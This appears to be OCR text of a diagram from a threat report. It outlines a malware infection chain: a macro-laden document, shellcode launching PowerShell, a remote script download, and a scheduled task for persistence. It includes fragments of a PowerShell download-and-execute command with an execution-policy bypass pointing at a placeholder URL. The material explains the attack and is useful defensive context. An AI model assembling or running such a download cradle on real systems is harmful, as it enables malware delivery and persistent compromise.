 Document embedded with
malicious code is sent
Malicious macro runs
Shellcode launches
PowerShell to download a
malicious script
1
2
3
-ep Bypass -nop -noexit
ObjectNet.WebClient).
('https://[website]/malware.ps1'))
4
5
Malicious script downloads and
executes malware using built-in
system tools
Scheduled task is created to ensure that
malicious script runs at regular time
intervals and executes other payloads